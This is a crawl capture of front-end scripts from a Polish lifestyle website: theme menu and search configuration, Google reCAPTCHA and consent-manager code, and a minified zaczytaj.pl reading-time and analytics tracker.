excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 15:21:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="71YGNJO4t4qJYGV7cBbtLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769523690954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVq9qDQnUm0WRybC0sZ1dMVgW-Cf_ORm4F9bkThYiSbTyATl8n3muIJ51A7PonO_5ftwlUz6rNLRgPM1wCRjydI8k-6wZqYhDrij3fDCRFbx-vIwJtIQpTUkpe5Xm6DsHnkQuVaYgw7VgtBMRQCgD8fnPQ2MMZfHf1AXOQVjtOEKtmPw5B0lb_8ky60/__672x120_/adfeed._feast_ad.-ad-303x481--text-ads.
body_size: -1287
content:
window['4380ca37-f22e-4326-9d92-24b7da946425'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW_ev-nbUYap53Sp5SJWwwbrl6WOqbMQ72uiKyARX3-MjK8UOpA9m2ZRFFT0ABo8Rl6YkRcGqp9IgiMJlak53jb5MNHgF49MHgRVsy6hTpugvH--bzV40xyjswc6shth9Zv7_Dw_Q==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NTIzNjkwLDM1MjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly9rb2JpZXRhd2llbGVwaWVqLnBsL2N6YXItc3dpYXR5bmktYW5na29yLXdhdC1rb2JpZXRhd2llbGVwaWVqLXBsIixudWxsLFtbOCwibFJmS00wTjFjVDAiXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 217
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.lRfKM0N1cT0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwSx5xfh8YmCxYY1Uo-mP01FmTfFQ/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22kobietawielepiej.pl\\\x22,\\\x22AKsRol8acCleTqwy5W2GNWYW2A-YcxgrwZDePZfn_3BZXjz-gw3JnHjfK1s4pyDqCWhnTUtqeV9I0kcla7MpjiiSi0coUlE6mVEVh7sEqhRuwjw6_r_9xnmkpsk3TThrS8Cs7uec60bJEXnc0dvirGL7KBs029wMtw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVVmkErnxt_2pkSvcg3uOhZYVZgTg_8lYBCX5AgxKBkdzOzwvv7YTYclwz1QLFL8luOp9X2uXI6uRk2Y67QS2Xqr2LnWXzM593UpC7fcAygdvWJfiBGBy9xQqKuc2G8cj3XnahWJg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxU7b5P5TalBR9MXte2vZaX27bb7fGpidO_oWs0l9gXDLmI_ys8hDCWwR7kRewOVQnzA0Ctt5zSmBMYPPiuEdtIunlBNcCITjU8E5nBX8HhNvn5VR63d6jRmI78BiPtDJfaUkRvMgQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUWv-yGBhv173ohOzEpgUVFCb5A3i7Ar5Ebhdlgn93f_R7Nf2agVNtTUk_D5RVfqY-IlBPMhMX7P1U0kF_CUayg3jQXKAhvu7jJ7BNzu_oJbGp5rQaXjThPsWFegKArCEuymRu3jw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://backend.zaczytaj.pl/page.js?r=2026027
body_size: 3975
content:
window.$zaczytaj=window.$zaczytaj||{};window.$zaczytaj.common=window.$zaczytaj.common||{_handlers:{},_initialized:{},_initializeHidden:function(){if('hidden'in $zaczytaj.common._initialized)return;$zaczytaj.common._initialized['hidden']=true;var hiddenStandard='hidden';var isHidden=false;function onChange(evt){evt=evt||window.event;var evtMap={focus:false,focusin:false,pageshow:false,blur:true,focusout:true,pagehide:true};var previousIsHidden=isHidden;isHidden=(evt.type in evtMap)?evtMap[evt.type]:this['hidden'];if(previousIsHidden!=isHidden){$zaczytaj.common.callHandler('hidden',evt,[isHidden]);}}$zaczytaj.common.attachWindow('pageshow',onChange);$zaczytaj.common.attachWindow('pagehide',onChange);$zaczytaj.common.attachWindow('focus',onChange);$zaczytaj.common.attachWindow('blur',onChange);if(hiddenStandard in document){document.addEventListener('visibilitychange',onChange,false);}else if((hiddenStandard='mozHidden')in document){document.addEventListener('mozvisibilitychange',onChange,false);}else if((hiddenStandard='webkitHidden')in document){document.addEventListener('webkitvisibilitychange',onChange,false);}else if((hiddenStandard='msHidden')in document){document.addEventListener('msvisibilitychange',onChange,false);}if('onfocusin'in document){$zaczytaj.common.attachWindow('focusin',onChange);$zaczytaj.common.attachWindow('focusout',onChange);}},attach:function(type,name,handler){switch(type){default:return;case'hidden':case'readInterval':break;}($zaczytaj.common._handlers[type]=$zaczytaj.common._handlers[type]||{})[name]=handler;},attachWindow:function(type,handler){if(window.addEventListener){window.addEventListener(type,handler,false);}else if(window.attachEvent){window.attachEvent('on'+type,handler);}},callHandler:function(type,_this,args){var handlers=$zaczytaj.common._handlers[type];if(handlers){for(var key in handlers){handlers[key].apply(_this,args);}}},detach:function(type,name){var handlers=$zaczytaj.common._handlers[type];if(handlers&&(name in handlers)){delete handlers[name];}},getSize:function(obj){if(!obj)return 0;var c=0;for(var i in obj)c++;return c;},initialize:function(){$zaczytaj.common._initializeHidden();},trunc:function(str,max){if(str&&(str.length>max)){str=str.substr(0,max);}return str;}};$zaczytaj.common.initialize();function zaczytaj_api(publicKey,method,methodArgs,callback,options){if(!callback)return;var _args={type:'method'};if(methodArgs){for(var argName in methodArgs){_args['_data-'+encodeURIComponent(argName)]=encodeURIComponent(methodArgs[argName]);}}_args['_key']=publicKey;_args['_method']=method;_args['_cb']=zaczytaj_registerCallback(callback);options=options||{};options.args=_args;options.target='api.js';options.delay=1;zaczytaj_request(options);}function zaczytaj_content(content){var cont=zaczytaj_getContainer();cont.innerHTML=content||'';try{while(cont&&cont.parentNode){var tagName=cont.tagName.toLowerCase();if((tagName=='html')||(tagName=='head')||(tagName=='body'))break;cont.style.display='';cont=cont.parentNode;}}catch(ex){}}function zaczytaj_event(args,options){var _args={type:'event'};for(var item in args)_args['_'+encodeURIComponent(item)]=encodeURIComponent(args[item]);options=options||{};options.args=_args;options.target='api.js';zaczytaj_request(options);}function zaczytaj_getContainer(id,blockNewContainer){id=id||'zaczytaj_pl_KGZ89x7Ap7594nU2527U6lYJ9B2E93s2';var container=document.getElementById(id);if(!container&&!blockNewContainer){container=document.createElement('div');container.id=id;document.body.appendChild(container);}return container;}function zaczytaj_getCookie(name){var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name+'=')==0){var content=c.substring(name.length+1),result={};try{while(content.length>0){var nameLength=parseInt(content.substr(0,2),16),name=content.substr(2,nameLength),valueLength=parseInt(content.substr(2+nameLength,2),16),value=content.substr(2+nameLength+2,valueLength);content=content.substr(2+nameLength+2+valueLength);result[name]=value;}}catch(e){return null;}return result;}}return null;}function zaczytaj_getUrl(target,cookie,args){args=args||{};var r=document.referrer;if(r){args['r']=encodeURIComponent(r);}if(window.location.pathname){args['p']=encodeURIComponent(window.location.pathname);}if(window.location.search){args['q']=encodeURIComponent(window.location.search.substring(1));}var zid=null;var hash=window.location.hash;if(hash){if(hash.indexOf('#')==0)hash=hash.substr(1);if(hash.length>0){args['h']=encodeURIComponent(hash);var hqs=zaczytaj_parseQueryString(hash);if(hqs)zid=hqs.zid;}}var qs=zaczytaj_parseQueryString();if(qs){if(!zid||(zid.length==0)){zid=qs.zid;if((!zid||(zid.length==0))&&r){var rqs=r.indexOf('?');if(rqs>0)zid=zaczytaj_parseQueryString(r.substr(rqs+1)).zid;}}}if(zid&&(zid.length>0)){var zidAry=zid.split(',');var isBootstrap=(zidAry.length>1)&&(zidAry[1]=='bootstrap');args[isBootstrap?'bu':'ru']=encodeURIComponent(zidAry[0]);}if(cookie&&cookie.u){args['u']=cookie.u;}args['d']=new Date().getTime();try{var idx=document.cookie.indexOf('__utmz=');if(idx!=-1){var c=document.cookie.substr(idx);args['z']=encodeURIComponent(c.substring(7,(c.indexOf(';')!=-1)?c.indexOf(';'):c.length));}}catch(e){}return'https://backend.zaczytaj.pl/'+target+'?'+zaczytaj_toQueryString(args);}function zaczytaj_load(url,options){options=options||{};setTimeout(function(){var cont=zaczytaj_getContainer();cont.innerHTML='';var src=document.location.protocol.match(/https/i)?url.replace(/http:/i,'https:'):url;var script=document.createElement('script');script.referrerPolicy='no-referrer-when-downgrade';if(options.cfmode){script.setAttribute('data-cfasync','false');script.setAttribute('SRC',src);}else{script.setAttribute('type','text/javascript');script.src=src;}cont.appendChild(script);},options.interval||0);}function zaczytaj_parseQueryString(qs){if(!qs&&window.location.search&&(window.location.search.length>0)){qs=window.location.search.substring(1);}var result={};if(qs&&(qs.length>0)){var qsAry=qs.split('&');for(var i=0,component;component=qsAry[i++];){if(component.length>0){var pair=component.split('='),key=pair[0],value=pair[1];if(key.length>0){if(value&&(value.length>0)){try{value=decodeURIComponent(value).toString();}catch(e){value=unescape(value).toString();}}else value=new String();result[key]=value;}}}}return result;}function zaczytaj_pump(){var msgPump=function(){var que=document._zaczytaj_msgQue||[];for(var i=0;i<que.length;i++){var msg=que[i];var type=msg.type;delete msg.type;switch(type){case'event':zaczytaj_event(msg);break;}}document._zaczytaj_msgQue=[];};if(!document._zaczytaj_msgPump)document._zaczytaj_msgPump=setInterval(msgPump,1000);}function zaczytaj_registerCallback(callback,context){var callbacks=document._zaczytaj_callbacks||(document._zaczytaj_callbacks={});var id;do id=Math.floor(Math.random()*10000);while(callbacks[id])callbacks[id]={method:callback,context:context};return id;}function zaczytaj_request(options){if(!options||!options.target)return;var cookie=zaczytaj_getCookie('ZID');if(cookie&&!cookie.u&&cookie.rd&&(parseInt(cookie.rd)>=new Date().getTime())&&!options.ignoreZID)return false;var isHidden=false;if(options.requireFocus){$zaczytaj.common.attach('hidden','request',function(_isHidden){isHidden=_isHidden;});}function request(){$zaczytaj.common.detach('hidden','request');var args=options.args||{};if(options.onr&&(options.onr.length>0)){var onr=function(args){};eval('onr = '+options.onr);onr(args);}zaczytaj_load(zaczytaj_getUrl(options.target,cookie,args),{interval:1000,cfmode:options.cfmode});}var timeSec=null;var time=(options.delay||5000)+(!options.exactDelay?1000:0);var date=new Date().getTime();var intervalId=setInterval(function(){var now=new Date().getTime();var diff=now-date;date=now;if(isHidden)return;time-=diff;if(time<=0){clearInterval(intervalId);request();return;}timeSecNow=Math.floor(time/1000);if(timeSecNow!=timeSec){timeSec=timeSecNow;$zaczytaj.common.callHandler('readInterval',this,[timeSec]);}},100);return true;}function zaczytaj_runCallback(id,ary){var callback=(document._zaczytaj_callbacks||{})[id];if(callback){delete document._zaczytaj_callbacks[id];setTimeout(function(){callback.method.apply(callback.context||this,ary);},1);}}function zaczytaj_setCookie(name,values){var output='';for(var i in values){var value=values[i].toString();if(value&&(value.length>0))output+=zaczytaj_toHex(i.length,2)+i+zaczytaj_toHex(value.length,2)+value;}var date=new Date();date.setTime(date.getTime()+(365*24*60*60*1000));document.cookie=name+'='+output+'; expires='+date.toGMTString()+'; path=/';}function zaczytaj_toHex(value,digits){var max=1<<(digits*4);if((value<0)||(value>=max))throw'Invalid hex conversion';var result=value.toString(16);while(result.length<digits)result='0'+result;return result;}function zaczytaj_toQueryString(args){var qs='',i=0;for(var x in args)qs+=(i++?'&':'')+x+'='+args[x];return qs;}(function(){zaczytaj_pump();if(document._zaczytaj_isExcluded)return;if(!$zaczytaj.scriptDate){$zaczytaj.scriptDate=new Date().getTime();}if(!zaczytaj_request({target:'view.js',delay:parseInt('30000'),onr:'function(args){var found=0x0;var str=["g"+"a"+"G"+"l"+"o"+"b"+"a"+"l","h"+"i"+"d","_"+"g"+"a"+"t"];if(window[str[0]]!=undefined)found|=0x10;if(window[str[0]]&&(window[str[0]][str[1]]!=undefined))found|=0x20;if(window[str[2]]!=undefined)found|=0x40;if(document.cookie.match(/__utma=/i)!=null)found|=0x80;{try{if((typeof $!=="undefined")&&(typeof jQuery!=="undefined")&&($===jQuery)){var e=$("#bottom-ad");if((e.length==1)&&(e.height()!=0)){found|=0x1000;}}}catch(e){}if(typeof ibbAds==="object")found|=0x2000;}args["a"]=found;};',requireFocus:'false'=='true',cfmode:'false'=='true'})){zaczytaj_content();}})();